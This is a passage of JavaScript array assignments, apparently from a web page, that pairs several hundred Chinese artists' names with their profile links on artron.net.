	artlink[228] = "https://nanhaiyan.artron.net";
	artname[229] = "杨远威";
	artlink[229] = "http://yangyuanwei.artron.net";
	artname[230] = "齐白石";
	artlink[230] = "https://qibaishi.artron.net";
	artname[231] = "傅抱石";
	artlink[231] = "https://fubaoshi.artron.net";
	artname[232] = "许士中";
	artlink[232] = "http://xushizhong.artron.net";
	artname[233] = "汤立";
	artlink[233] = "http://tangli.artron.net";
	artname[234] = "郑山麓";
	artlink[234] = "https://zhengshanlu.artron.net";
	artname[235] = "刘亚明";
	artlink[235] = "https://liuyaming.artron.net";
	artname[236] = "雕筠新";
	artlink[236] = "http://diaojunxin.artron.net";
	artname[237] = "徐培晨";
	artlink[237] = "https://xupeichen.artron.net";
	artname[238] = "叶建新";
	artlink[238] = "http://yejianxin.artron.net";
	artname[239] = "萧和";
	artlink[239] = "http://xiaohe.artron.net";
	artname[240] = "张录成";
	artlink[240] = "https://zhanglucheng.artron.net";
	artname[241] = "尼玛泽仁";
	artlink[241] = "https://nimazeren.artron.net";
	artname[242] = "张雪明";
	artlink[242] = "http://zhangxueming.artron.net";
	artname[243] = "晏明";
	artlink[243] = "http://yanming.artron.net";
	artname[244] = "陈辉";
	artlink[244] = "https://chenhui.artron.net";
	artname[245] = "潘公凯";
	artlink[245] = "https://pangongkai.artron.net";
	artname[246] = "钟铃";
	artlink[246] = "https://zhongling.artron.net";
	artname[247] = "白仁海";
	artlink[247] = "https://artist.artron.net/artists5292";
	artname[248] = "白羽平";
	artlink[248] = "https://baiyuping.artron.net";
	artname[249] = "鲍加";
	artlink[249] = "http://baojia.artron.net";
	artname[250] = "蔡宝烈";
	artlink[250] = "http://caibaolie.artron.net";
	artname[251] = "汪良";
	artlink[251] = "http://wangliang.artron.net";
	artname[252] = "周亚鸣";
	artlink[252] = "https://zhouyaming.artron.net";
	artname[253] = "张智永（志永）";
	artlink[253] = "https://zhangzhiyong.artron.net";
	artname[254] = "于愚公";
	artlink[254] = "http://yuyugong.artron.net";
	artname[255] = "李付元";
	artlink[255] = "https://lifuyuan.artron.net";
	artname[256] = "曹春生";
	artlink[256] = "http://caochunsheng.artron.net";
	artname[257] = "曹辅銮";
	artlink[257] = "http://caofuluan.artron.net";
	artname[258] = "曹广福";
	artlink[258] = "http://caoguangfu.artron.net";
	artname[259] = "曹国昌";
	artlink[259] = "https://caoguochang.artron.net";
	artname[260] = "曹辉";
	artlink[260] = "https://artist.artron.net/artists4496";
	artname[261] = "曹留夫";
	artlink[261] = "https://caoliufu.artron.net";
	artname[262] = "曹琼德";
	artlink[262] = "https://caoqiongde.artron.net";
	artname[263] = "曹天舒";
	artlink[263] = "http://caotianshu.artron.net";
	artname[264] = "曹香滨";
	artlink[264] = "http://caoxiangbin.artron.net";
	artname[265] = "查寿兴";
	artlink[265] = "http://zhashouxing.artron.net";
	artname[266] = "常树森";
	artlink[266] = "http://changshusen.artron.net";
	artname[267] = "晁海";
	artlink[267] = "https://chaohai.artron.net";
	artname[268] = "陈半丁";
	artlink[268] = "http://chenbanding.artron.net";
	artname[269] = "陈承齐";
	artlink[269] = "https://artist.artron.net/artists3695";
	artname[270] = "陈飞虎";
	artlink[270] = "http://chenfeihu.artron.net";
	artname[271] = "陈建华";
	artlink[271] = "https://chenjianhua.artron.net";
	artname[272] = "陈恺";
	artlink[272] = "https://artist.artron.net/artists3027";
	artname[273] = "陈可之";
	artlink[273] = "https://chenkezhi.artron.net";
	artname[274] = "陈略";
	artlink[274] = "http://chenlue.artron.net";
	artname[275] = "陈明华";
	artlink[275] = "http://chenminghua.artron.net";
	artname[276] = "陈宁";
	artlink[276] = "https://artist.artron.net/artists5279";
	artname[277] = "陈培荣";
	artlink[277] = "https://artist.artron.net/artists11438";
	artname[278] = "陈秋草";
	artlink[278] = "https://chenqiucao.artron.net";
	artname[279] = "陈少梅";
	artlink[279] = "https://artist.artron.net/artists2427";
	artname[280] = "陈绍华";
	artlink[280] = "https://chenshaohua.artron.net";
	artname[281] = "陈新华";
	artlink[281] = "https://chenxinhua.artron.net";
	artname[282] = "岳敏君";
	artlink[282] = "https://yueminjun.artron.net";
	artname[283] = "陈宜明";
	artlink[283] = "http://chenyiming.artron.net";
	artname[284] = "陈逸青";
	artlink[284] = "https://chenyiqing.artron.net";
	artname[285] = "陈永康";
	artlink[285] = "https://chenyongkang.artron.net";
	artname[286] = "陈勇劲";
	artlink[286] = "http://chenyongjin.artron.net";
	artname[287] = "陈玉山";
	artlink[287] = "http://chenyushan.artron.net";
	artname[288] = "陈中华";
	artlink[288] = "http://chenzhonghua.artron.net";
	artname[289] = "陈忠志";
	artlink[289] = "http://chenzhongzhi.artron.net";
	artname[290] = "陈醉";
	artlink[290] = "https://chenzui.artron.net";
	artname[291] = "陈作丁";
	artlink[291] = "https://chenzuoding.artron.net";
	artname[292] = "谌宏微";
	artlink[292] = "https://chenhongwei.artron.net";
	artname[293] = "程兆星";
	artlink[293] = "http://chengzhaoxing.artron.net";
	artname[294] = "池沙鸿";
	artlink[294] = "https://chishahong.artron.net";
	artname[295] = "崔虹";
	artlink[295] = "https://cuihong.artron.net";
	artname[296] = "崔进";
	artlink[296] = "https://cuijin.artron.net";
	artname[297] = "崔晓东";
	artlink[297] = "https://cuixiaodong.artron.net";
	artname[298] = "崔振宽";
	artlink[298] = "https://cuizhenkuan.artron.net";
	artname[299] = "崔志安";
	artlink[299] = "https://cuizhian.artron.net";
	artname[300] = "代大权";
	artlink[300] = "https://daidaquan.artron.net";
	artname[301] = "戴成有";
	artlink[301] = "https://daichengyou.artron.net";
	artname[302] = "戴剑";
	artlink[302] = "https://daijian.artron.net";
	artname[303] = "戴士和";
	artlink[303] = "https://daishihe.artron.net";
	artname[304] = "戴希斌";
	artlink[304] = "https://daixibin.artron.net";
	artname[305] = "戴泽";
	artlink[305] = "https://daize.artron.net";
	artname[306] = "邓超华";
	artlink[306] = "https://artist.artron.net/artists3733";
	artname[307] = "邓福星";
	artlink[307] = "https://dengfuxing.artron.net";
	artname[308] = "邓国源";
	artlink[308] = "https://dengguoyuan.artron.net";
	artname[309] = "邓益民";
	artlink[309] = "https://artist.artron.net/artists4779";
	artname[310] = "狄少英";
	artlink[310] = "https://artist.artron.net/artists4798";
	artname[311] = "丁慈康";
	artlink[311] = "https://dingcikang.artron.net";
	artname[312] = "丁孟芳";
	artlink[312] = "https://dingmengfang.artron.net";
	artname[313] = "丁绍光";
	artlink[313] = "https://tingshaokuang.artron.net";
	artname[314] = "丁寺钟";
	artlink[314] = "http://dingsizhong.artron.net";
	artname[315] = "叶玉昶";
	artlink[315] = "https://yeyuchang.artron.net";
	artname[316] = "董健生";
	artlink[316] = "https://artist.artron.net/artists4025";
	artname[317] = "董文运";
	artlink[317] = "http://dongwenyun.artron.net";
	artname[318] = "董小明";
	artlink[318] = "https://dongxiaoming.artron.net";
	artname[319] = "董智敏";
	artlink[319] = "http://dongzhimin.artron.net";
	artname[320] = "窦申清";
	artlink[320] = "https://doushenqing.artron.net";
	artname[321] = "杜大恺";
	artlink[321] = "https://dudakai.artron.net";
	artname[322] = "杜高杰";
	artlink[322] = "http://dugaojie.artron.net";
	artname[323] = "杜华";
	artlink[323] = "https://duhua.artron.net";
	artname[324] = "杜军";
	artlink[324] = "https://dujun.artron.net";
	artname[325] = "杜平让";
	artlink[325] = "";
	artname[326] = "杜希贤";
	artlink[326] = "https://duxixian.artron.net";
	artname[327] = "杜泳樵";
	artlink[327] = "https://duyongqiao.artron.net";
	artname[328] = "杜仲";
	artlink[328] = "https://artist.artron.net/artists6151";
	artname[329] = "张立辰";
	artlink[329] = "https://zhanglichen.artron.net";
	artname[330] = "段建伟";
	artlink[330] = "https://duanjianwei.artron.net";
	artname[331] = "段新明";
	artlink[331] = "https://artist.artron.net/artists3838";
	artname[332] = "段正渠";
	artlink[332] = "https://duanzhengqu.artron.net";
	artname[333] = "樊枫";
	artlink[333] = "http://fanfeng.artron.net";
	artname[334] = "樊萍";
	artlink[334] = "http://fanping.artron.net";
	artname[335] = "范保文";
	artlink[335] = "https://fanbaowen.artron.net";
	artname[336] = "方昉";
	artlink[336] = "https://artist.artron.net/artists2995";
	artname[337] = "方贤道";
	artlink[337] = "https://fangxiandao.artron.net";
	artname[338] = "方向军";
	artlink[338] = "https://artist.artron.net/artists3248";
	artname[339] = "方增先";
	artlink[339] = "https://fangzengxian.artron.net";
	artname[340] = "封曙光";
	artlink[340] = "https://artist.artron.net/artists5073";
	artname[341] = "傅二石";
	artlink[341] = "https://fuershi.artron.net";
	artname[342] = "傅中望";
	artlink[342] = "http://fuzhongwang.artron.net";
	artname[343] = "高鸣";
	artlink[343] = "https://artist.artron.net/artists8494";
	artname[344] = "高云";
	artlink[344] = "https://gaoyun.artron.net";
	artname[345] = "郜科";
	artlink[345] = "https://artist.artron.net/artists4601";
	artname[346] = "郜少华";
	artlink[346] = "https://gaoshaohua.artron.net";
	artname[347] = "戈沙";
	artlink[347] = "http://gesha.artron.net";
	artname[348] = "耿明";
	artlink[348] = "http://gengming.artron.net";
	artname[349] = "龚建新";
	artlink[349] = "http://gongjianxin.artron.net";
	artname[350] = "谷嶙";
	artlink[350] = "http://gulin.artron.net";
	artname[351] = "关山月";
	artlink[351] = "https://guanshanyue.artron.net";
	artname[352] = "关则驹";
	artlink[352] = "https://guanzeju.artron.net";
	artname[353] = "管苠棡";
	artlink[353] = "http://guanmingang.artron.net";
	artname[354] = "郭常信";
	artlink[354] = "http://guochangxin.artron.net";
	artname[355] = "郭达平";
	artlink[355] = "https://artist.artron.net/artists5389";
	artname[356] = "周宗琦";
	artlink[356] = "http://zhouzongqi.artron.net";
	artname[357] = "郭公达";
	artlink[357] = "https://guogongda.artron.net";
	artname[358] = "郭宁";
	artlink[358] = "https://guoning.artron.net";
	artname[359] = "郭胜利";
	artlink[359] = "https://guoshengli.artron.net";
	artname[360] = "郭西元";
	artlink[360] = "https://guoxiyuan.artron.net";
	artname[361] = "郭晓光";
	artlink[361] = "https://guoxiaoguang.artron.net";
	artname[362] = "郭心聪";
	artlink[362] = "https://artist.artron.net/artists470";
	artname[363] = "郭震乾";
	artlink[363] = "http://guozhenqian.artron.net";
	artname[364] = "郭正善";
	artlink[364] = "https://guozhengshan.artron.net";
	artname[365] = "郭志光";
	artlink[365] = "http://guozhiguang.artron.net";
	artname[366] = "郭子良";
	artlink[366] = "https://guoziliang.artron.net";
	artname[367] = "韩敬伟";
	artlink[367] = "https://hanjingwei.artron.net";
	artname[368] = "韩巨良";
	artlink[368] = "http://hanjuliang.artron.net";
	artname[369] = "韩书力";
	artlink[369] = "https://hanshuli.artron.net";
	artname[370] = "韩硕";
	artlink[370] = "https://hanshuo.artron.net";
	artname[371] = "韩学中";
	artlink[371] = "https://hanxuezhong.artron.net";
	artname[372] = "杭法基";
	artlink[372] = "http://hangfaji.artron.net";
	artname[373] = "郝邦义";
	artlink[373] = "https://haobangyi.artron.net";
	artname[374] = "郝平";
	artlink[374] = "http://haoping.artron.net";
	artname[375] = "何海霞";
	artlink[375] = "http://hehaixia.artron.net";
	artname[376] = "何加林";
	artlink[376] = "https://hejialin.artron.net";
	artname[377] = "赵无极";
	artlink[377] = "https://zhaowuji.artron.net";
	artname[378] = "何叔水";
	artlink[378] = "http://heshushui.artron.net";
	artname[379] = "何香凝";
	artlink[379] = "http://hexiangning.artron.net";
	artname[380] = "何业琦";
	artlink[380] = "http://heyeqi.artron.net";
	artname[381] = "贺成";
	artlink[381] = "http://hecheng.artron.net";
	artname[382] = "贺德华";
	artlink[382] = "http://hedehua.artron.net";
	artname[383] = "洪瑞生";
	artlink[383] = "http://hongruisheng.artron.net";
	artname[384] = "洪耀";
	artlink[384] = "http://hongyao.artron.net";
	artname[385] = "侯荣";
	artlink[385] = "https://artist.artron.net/artists2235";
	artname[386] = "胡朝阳";
	artlink[386] = "https://artist.artron.net/artists5629";
	artname[387] = "胡钜湛";
	artlink[387] = "http://hujuzhan.artron.net";
	artname[388] = "胡抗";
	artlink[388] = "http://hukang.artron.net";
	artname[389] = "胡明哲";
	artlink[389] = "http://humingzhe.artron.net";
	artname[390] = "胡仁樵";
	artlink[390] = "https://artist.artron.net/artists3155";
	artname[391] = "胡泽涛";
	artlink[391] = "https://huzetao.artron.net";
	artname[392] = "胡振宇";
	artlink[392] = "https://artist.artron.net/artists5324";
	artname[393] = "胡正伟";
	artlink[393] = "https://huzhengwei.artron.net";
	artname[394] = "滑田友";
	artlink[394] = "http://huatianyou.artron.net";
	artname[395] = "黄阿忠";
	artlink[395] = "https://artist.artron.net/artists4519";
	artname[396] = "黄宾虹";
	artlink[396] = "https://huangbinhong.artron.net";
	artname[397] = "黄长虹";
	artlink[397] = "http://huangchanghong.artron.net";
	artname[398] = "黄定初";
	artlink[398] = "http://huangdingchu.artron.net";
	artname[399] = "黄耿卓";
	artlink[399] = "http://huanggengzhuo.artron.net";
	artname[400] = "黄国民";
	artlink[400] = "https://artist.artron.net/artists5219";
	artname[401] = "黄国武";
	artlink[401] = "http://huangguowu.artron.net";
	artname[402] = "黄红涛";
	artlink[402] = "https://huanghongtao.artron.net";
	artname[403] = "黄茂强";
	artlink[403] = "https://huangmaoqiang.artron.net";
	artname[404] = "黄苗子";
	artlink[404] = "https://huangmiaozi.artron.net";
	artname[405] = "黄名芊";
	artlink[405] = "http://huangmingqian.artron.net";
	artname[406] = "黄少华";
	artlink[406] = "https://huangshaohua.artron.net";
	artname[407] = "黄唯理";
	artlink[407] = "https://huangweili.artron.net";
	artname[408] = "黄文波";
	artlink[408] = "https://huangwenbo.artron.net";
	artname[409] = "黄养辉";
	artlink[409] = "https://huangyanghui.artron.net";
	artname[410] = "黄永厚";
	artlink[410] = "https://huangyonghou.artron.net";
	artname[411] = "黄云";
	artlink[411] = "https://artist.artron.net/artists3194";
	artname[412] = "黄增炎";
	artlink[412] = "http://huangzengyan.artron.net";
	artname[413] = "黄智清";
	artlink[413] = "https://huangzhiqing.artron.net";
	artname[414] = "黄胄";
	artlink[414] = "http://huangzhou.artron.net";
	artname[415] = "惠远富";
	artlink[415] = "http://huiyuanfu.artron.net";
	artname[416] = "霍春阳";
	artlink[416] = "https://huochunyang.artron.net";
	artname[417] = "霍俊其";
	artlink[417] = "http://huojunqi.artron.net";
	artname[418] = "霍守义";
	artlink[418] = "http://huoshouyi.artron.net";
	artname[419] = "纪连彬";
	artlink[419] = "https://jilianbin.artron.net";
	artname[420] = "季观之";
	artlink[420] = "http://jiguanzhi.artron.net";
	artname[421] = "季宏敏";
	artlink[421] = "";
	artname[422] = "贾宝珉";
	artlink[422] = "https://artist.artron.net/artists8633";
	artname[423] = "贾广健";
	artlink[423] = "https://jiaguangjian.artron.net";
	artname[424] = "贾浩义";
	artlink[424] = "https://jiahaoyi.artron.net";
	artname[425] = "贾向国";
	artlink[425] = "http://jiaxiangguo.artron.net";
	artname[426] = "江碧波";
	artlink[426] = "https://jiangbibo.artron.net";
	artname[427] = "江大海";
	artlink[427] = "https://jiangdahai.artron.net";
	artname[428] = "江枫";
	artlink[428] = "https://artist.artron.net/artists4128";
	artname[429] = "江平";
	artlink[429] = "https://artist.artron.net/artists3283";
	artname[430] = "江文湛";
	artlink[430] = "https://jiangwenzhan.artron.net";
	artname[431] = "姜宝林";
	artlink[431] = "https://jiangbaolin.artron.net";
	artname[432] = "姜坤";
	artlink[432] = "http://jiangkun.artron.net";
	artname[433] = "姜也";
	artlink[433] = "http://jy.artron.net";
	artname[434] = "蒋采苹";
	artlink[434] = "https://jiangcaiping.artron.net";
	artname[435] = "蒋昌一";
	artlink[435] = "http://jiangchangyi.artron.net";
	artname[436] = "蒋风白";
	artlink[436] = "https://jiangfengbai.artron.net";
	artname[437] = "蒋国祥";
	artlink[437] = "http://jiangguoxiang.artron.net";
	artname[438] = "蒋世国";
	artlink[438] = "https://jiangshiguo.artron.net";
	artname[439] = "焦小健";
	artlink[439] = "https://jiaoxiaojian.artron.net";
	artname[440] = "焦兴涛";
	artlink[440] = "http://jiaoxingtao.artron.net";
	artname[441] = "焦亚新";
	artlink[441] = "https://artist.artron.net/artists5515";
	artname[442] = "角振通";
	artlink[442] = "http://jiaozhentong.artron.net";
	artname[443] = "金纪发";
	artlink[443] = "https://jinjifa.artron.net";
	artname[444] = "金松";
	artlink[444] = "http://jinsong.artron.net";
	artname[445] = "金一德";
	artlink[445] = "http://jinyide.artron.net";
	artname[446] = "金志强";
	artlink[446] = "http://jinzhiqiang.artron.net";
	artname[447] = "靳之林";
	artlink[447] = "https://jinzhilin.artron.net";
	artname[448] = "康书增";
	artlink[448] = "https://artist.artron.net/artists3538";
	artname[449] = "康移风";
	artlink[449] = "https://artist.artron.net/artists2628";
	artname[450] = "柯建军";
	artlink[450] = "https://artist.artron.net/artists14106";
	artname[451] = "孔奇";
	artlink[451] = "https://kongqi.artron.net";
	artname[452] = "孔维克";
	artlink[452] = "https://kongweike.artron.net";
	artname[453] = "孔小瑜";
	artlink[453] = "https://kongxiaoyu.artron.net";
	artname[454] = "孔仲起";
	artlink[454] = "https://kongzhongqi.artron.net";
	artname[455] = "赖少其";
	artlink[455] = "http://laishaoqi.artron.net";
	artname[456] = "赖征云";
	artlink[456] = "http://laizhengyun.artron.net";
	artname[457] = "郎承文";
	artlink[457] = "http://langchengwen.artron.net";
	artname[458] = "雷家民";
	artlink[458] = "https://artist.artron.net/artists1436";
	artname[459] = "冷旭";
	artlink[459] = "http://lengxu.artron.net";
	artname[460] = "冷冰川";
	artlink[460] = "http://lengbingchuan.artron.net";
	artname[461] = "黎雄才";
	artlink[461] = "https://lixiongcai.artron.net";
	artname[462] = "李爱国";
	artlink[462] = "https://liaiguo.artron.net";
	artname[463] = "李斌";
	artlink[463] = "http://libin.artron.net";
	artname[464] = "李成民";
	artlink[464] = "https://lichengmin.artron.net";
	artname[465] = "李呈修";
	artlink[465] = "https://lichengxiu.artron.net";
	artname[466] = "李春海";
	artlink[466] = "https://lichunhai.artron.net";
	artname[467] = "李东伟";
	artlink[467] = "https://lidongwei.artron.net";
	artname[468] = "李广滨";
	artlink[468] = "https://liguangbin.artron.net";
	artname[469] = "李国华";
	artlink[469] = "https://liguohua.artron.net";
	artname[470] = "李海涛";
	artlink[470] = "https://lihaitao.artron.net";
	artname[471] = "李焕民";
	artlink[471] = "http://lihuanmin.artron.net";
	artname[472] = "王浩杰";
	artlink[472] = "http://wanghaojie.artron.net";
	artname[473] = "李江峰";
	artlink[473] = "https://lijiangfeng.artron.net";
	artname[474] = "李江航";
	artlink[474] = "https://lijianghang.artron.net";
	artname[475] = "李金明";
	artlink[475] = "http://lijinming.artron.net";
	artname[476] = "李金远";
	artlink[476] = "https://lijinyuan.artron.net";
	artname[477] = "萧勇";
	artlink[477] = "http://xiaoyong.artron.net";
	artname[478] = "李劲堃";
	artlink[478] = "http://lijinkun.artron.net";
	artname[479] = "李敬仕";
	artlink[479] = "https://artist.artron.net/artists6399";
	artname[480] = "李菊生";
	artlink[480] = "http://lijusheng.artron.net";
	artname[481] = "李可染";
	artlink[481] = "http://lkr.artron.net";
	artname[482] = "李魁正";
	artlink[482] = "https://likuizheng.artron.net";
	artname[483] = "李路明";
	artlink[483] = "http://liluming.artron.net";
	artname[484] = "李骆公";
	artlink[484] = "http://liluogong.artron.net";
	artname[485] = "李明久";
	artlink[485] = "https://limingjiu.artron.net";
	artname[486] = "李乃蔚";
	artlink[486] = "https://linaiwei.artron.net";
	artname[487] = "李青萍";
	artlink[487] = "https://liqingping.artron.net";
	artname[488] = "李庆富";
	artlink[488] = "https://artist.artron.net/artists14924";
	artname[489] = "李全淼";
	artlink[489] = "http://liquanmiao.artron.net";
	artname[490] = "李如";
	artlink[490] = "http://liru.artron.net";
	artname[491] = "李瑞";
	artlink[491] = "http://lirui.artron.net";
	artname[492] = "李少文";
	artlink[492] = "http://lishaowen.artron.net";
	artname[493] = "李维康";
	artlink[493] = "http://liweikang.artron.net";
	artname[494] = "李锡华";
	artlink[494] = "http://lixihua.artron.net";
	artname[495] = "李翔";
	artlink[495] = "https://lixiang.artron.net";
	artname[496] = "李向明";
	artlink[496] = "https://lixiangming.artron.net";
	artname[497] = "李向阳";
	artlink[497] = "https://lixiangyang.artron.net";
	artname[498] = "李象群";
	artlink[498] = "http://lixiangqun.artron.net";
	artname[499] = "李晓柱";
	artlink[499] = "http://lixiaozhu.artron.net";
	artname[500] = "李秀峰";
	artlink[500] = "https://lixiufeng.artron.net";
	artname[501] = "李秀实";
	artlink[501] = "https://artist.artron.net/artists4180";
	artname[502] = "李学峰";
	artlink[502] = "https://lxf.artron.net";
	artname[503] = "李学明";
	artlink[503] = "https://lixueming.artron.net";
	artname[504] = "李亚";
	artlink[504] = "https://liya.artron.net";
	artname[505] = "李耀林";
	artlink[505] = "http://liyaolin.artron.net";
	artname[506] = "李夜冰";
	artlink[506] = "https://liyebing.artron.net";
	artname[507] = "李毅峰";
	artlink[507] = "https://liyifeng.artron.net";
	artname[508] = "李勇";
	artlink[508] = "http://liyong.artron.net";
	artname[509] = "李之河";
	artlink[509] = "https://artist.artron.net/artists4407";
	artname[510] = "李志国";
	artlink[510] = "https://artist.artron.net/artists5924";
	artname[511] = "李智";
	artlink[511] = "http://lizhi.artron.net";
	artname[512] = "李自健";
	artlink[512] = "http://lizijian.artron.net";
	artname[513] = "蔡瑞蓉";
	artlink[513] = "http://cairuirong.artron.net";
	artname[514] = "曹小钦";
	artlink[514] = "https://artist.artron.net/artists4456";
	artname[515] = "陈秀莪";
	artlink[515] = "http://chenxiue.artron.net";
	artname[516] = "陈学良";
	artlink[516] = "https://chenxueliang.artron.net";
	artname[517] = "陈妍音";
	artlink[517] = "https://artist.artron.net/artists966";
	artname[518] = "卢芝高";
	artlink[518] = "http://luzhigao.artron.net";
	artname[519] = "崔东湑";
	artlink[519] = "https://cuidongxu.artron.net";
	artname[520] = "戴都都";
	artlink[520] = "https://daidudu.artron.net";
	artname[521] = "邓辉楚";
	artlink[521] = "http://denghuichu.artron.net";
	artname[522] = "杜安安";
	artlink[522] = "http://duanan.artron.net";
	artname[523] = "段铁";
	artlink[523] = "http://duantie.artron.net";
	artname[524] = "樊林";
	artlink[524] = "http://fanlinart.artron.net";
	artname[525] = "范勃";
	artlink[525] = "https://fanbo.artron.net";
	artname[526] = "冯秀梅";
	artlink[526] = "https://artist.artron.net/artists3892";
	artname[527] = "傅靖生";
	artlink[527] = "http://fujingsheng.artron.net";
	artname[528] = "高相国";
	artlink[528] = "https://artist.artron.net/artists8813";
	artname[529] = "高小华";
	artlink[529] = "https://gaoxiaohua.artron.net";
	artname[530] = "高晓笛";
	artlink[530] = "http://gaoxiaodi.artron.net";
	artname[531] = "高志华";
	artlink[531] = "http://gaozhihua.artron.net";
	artname[532] = "宫建华";
	artlink[532] = "https://gongjianhua.artron.net";
	artname[533] = "梁明（石鼓山人） ";
	artlink[533] = "http://liangming.artron.net";
	artname[534] = "梁培龙";
	artlink[534] = "https://artist.artron.net/artists3900";
	artname[535] = "梁如洁";
	artlink[535] = "https://liangrujie.artron.net";
	artname[536] = "梁时民";
	artlink[536] = "https://artist.artron.net/artists3602";
	artname[537] = "梁世雄";
	artlink[537] = "https://liangshixiong.artron.net";
	artname[538] = "梁耀";
	artlink[538] = "https://liangyao.artron.net";
	artname[539] = "梁宇";
	artlink[539] = "https://liangyu.artron.net";
	artname[540] = "林海钟";
	artlink[540] = "https://artist.artron.net/artists2707";
	artname[541] = "林加冰";
	artlink[541] = "https://artist.artron.net/artists2830";
	artname[542] = "林蓝";
	artlink[542] = "https://artist.artron.net/artists2956";
	artname[543] = "林琳";
	artlink[543] = "https://artist.artron.net/artists5678";
	artname[544] = "林绍灵";
	artlink[544] = "https://artist.artron.net/artists13697";
	artname[545] = "刘鸣";
	artlink[545] = "http://liuming.artron.net";
	artname[546] = "刘宝纯";
	artlink[546] = "https://liubaochun.artron.net";
	artname[547] = "刘宝平";
	artlink[547] = "https://liubaoping.artron.net";
	artname[548] = "刘秉江";
	artlink[548] = "https://liubingjiang.artron.net";
	artname[549] = "刘勃舒";
	artlink[549] = "https://liuboshu.artron.net";
	artname[550] = "刘昌潮";
	artlink[550] = "https://liuchangchao.artron.net";
	artname[551] = "刘春冰";
	artlink[551] = "http://liuchunbing.artron.net";
	artname[552] = "刘春华";
	artlink[552] = "http://liuchunhua.artron.net";
	artname[553] = "刘春杰";
	artlink[553] = "http://liuchunjie.artron.net";
	artname[554] = "刘丹";
	artlink[554] = "https://liud.artron.net";
	artname[555] = "刘福芳";
	artlink[555] = "http://liufufang.artron.net";
	artname[556] = "刘根生";
	artlink[556] = "http://liugensheng.artron.net";
	artname[557] = "刘济荣";
	artlink[557] = "https://liujirong.artron.net";
	artname[558] = "杨涛";
	artlink[558] = "https://ytart.artron.net";
	artname[559] = "刘菊清";
	artlink[559] = "http://liujuqing.artron.net";
	artname[560] = "刘珺";
	artlink[560] = "https://liujun.artron.net";
	artname[561] = "刘勐";
	artlink[561] = "http://liumeng.artron.net";
	artname[562] = "刘朴";
	artlink[562] = "https://liupu.artron.net";
	artname[563] = "刘汝阳";
	artlink[563] = "http://liuruyang.artron.net";
	artname[564] = "刘书民";
	artlink[564] = "http://liushumin.artron.net";
	artname[565] = "刘树枫";
	artlink[565] = "https://liushufeng.artron.net";
	artname[566] = "刘思东";
	artlink[566] = "https://liusidong.artron.net";
	artname[567] = "刘铁泉";
	artlink[567] = "https://liutiequan.artron.net";
	artname[568] = "刘文谌";
	artlink[568] = "http://liuwenchen.artron.net";
	artname[569] = "刘文星";
	artlink[569] = "http://liuwenxing.artron.net";
	artname[570] = "刘晓光";
	artlink[570] = "http://liuxiaoguang.artron.net";
	artname[571] = "刘兴国";
	artlink[571] = "https://artist.artron.net/artists14752";
	artname[572] = "刘选让";
	artlink[572] = "https://liuxuanrang.artron.net";
	artname[573] = "刘永杰";
	artlink[573] = "https://liuyongjie.artron.net";
	artname[574] = "刘玉山";
	artlink[574] = "http://liuyushan.artron.net";
	artname[575] = "刘云";
	artlink[575] = "https://liuyun.artron.net";
	artname[576] = "刘云生";
	artlink[576] = "http://liuyunsheng.artron.net";
	artname[577] = "刘兆平";
	artlink[577] = "http://liuzhaoping.artron.net";
	artname[578] = "刘振夏";
	artlink[578] = "https://liuzhenxia.artron.net";
	artname[579] = "柳新生";
	artlink[579] = "https://artist.artron.net/artists7916";
	artname[580] = "楼家本";
	artlink[580] = "http://loujiaben.artron.net";
	artname[581] = "卢沉";
	artlink[581] = "https://luchen.artron.net";
	artname[582] = "卢中见";
	artlink[582] = "https://artist.artron.net/artists6009";
	artname[583] = "鲁光";
	artlink[583] = "https://luguang.artron.net";
	artname[584] = "鲁慕迅";
	artlink[584] = "http://lumuxun.artron.net";
	artname[585] = "钱坤";
	artlink[585] = "http://qiankun.artron.net";
	artname[586] = "李士进";
	artlink[586] = "https://lishijin.artron.net";
	artname[587] = "鲁晓波";
	artlink[587] = "https://luxiaobo.artron.net";
	artname[588] = "陆鹤龄";
	artlink[588] = "http://luheling.artron.net";
	artname[589] = "陆琦";
	artlink[589] = "https://luqi.artron.net";
	artname[590] = "陆晓翰";
	artlink[590] = "https://artist.artron.net/artists2669";
	artname[591] = "吕洪仁";
	artlink[591] = "http://lvhongren.artron.net";
	artname[592] = "吕绍福";
	artlink[592] = "https://artist.artron.net/artists8841";
	artname[593] = "罗彬";
	artlink[593] = "http://luobin.artron.net";
	artname[594] = "罗尔纯";
	artlink[594] = "http://luoerchun.artron.net";
	artname[595] = "罗工柳";
	artlink[595] = "https://luogongliu.artron.net";
	artname[596] = "罗国士";
	artlink[596] = "https://luoguoshi.artron.net";
	artname[597] = "罗继贞";
	artlink[597] = "https://artist.artron.net/artists3220";
	artname[598] = "骆根兴";
	artlink[598] = "https://luogenxing.artron.net";
	artname[599] = "骆文冠";
	artlink[599] = "http://luowenguan.artron.net";
	artname[600] = "马刚（国画）";
	artlink[600] = "http://magang.artron.net";
	artname[601] = "马德春";
	artlink[601] = "https://madechun.artron.net";
	artname[602] = "马国强";
	artlink[602] = "https://maguoqiang.artron.net";
	artname[603] = "马泉艺";
	artlink[603] = "https://maquanyi.artron.net";
	artname[604] = "马书林";
	artlink[604] = "https://mashulin.artron.net";
	artname[605] = "马硕山";
	artlink[605] = "https://artist.artron.net/artists3487";
	artname[606] = "马小娟";
	artlink[606] = "http://maxiaojuan.artron.net";
	artname[607] = "马新林";
	artlink[607] = "http://maxinlin.artron.net";
	artname[608] = "马增千";
	artlink[608] = "http://mazengqian.artron.net";
	artname[609] = "马忠贤";
	artlink[609] = "https://artist.artron.net/artists231";
	artname[610] = "毛本华";
	artlink[610] = "http://maobenhua.artron.net";
	artname[611] = "毛岱宗";
	artlink[611] = "http://maodaizong.artron.net";
	artname[612] = "孟宪德";
	artlink[612] = "http://mengxiande.artron.net";
	artname[613] = "莫高翔";
	artlink[613] = "http://mogaoxiang.artron.net";
	artname[614] = "莫立唐";
	artlink[614] = "http://molitang.artron.net";
	artname[615] = "欧阳秉森";
	artlink[615] = "http://ouyangbingsen.artron.net";
	artname[616] = "潘常欢";
	artlink[616] = "http://panchanghuan.artron.net";
	artname[617] = "潘鹤";
	artlink[617] = "http://panhe.artron.net";
	artname[618] = "潘世勋";
	artlink[618] = "https://panshixun.artron.net";
	artname[619] = "潘锡林";
	artlink[619] = "https://artist.artron.net/artists5905";
	artname[620] = "潘行健";
	artlink[620] = "https://panxingjian.artron.net";
	artname[621] = "彭承军";
	artlink[621] = "https://artist.artron.net/artists6357";
	artname[622] = "彭世强";
	artlink[622] = "http://pengshiqiang.artron.net";
	artname[623] = "彭太武";
	artlink[623] = "http://pengtaiwu.artron.net";
	artname[624] = "彭友善";
	artlink[624] = "https://pengyoushan.artron.net";
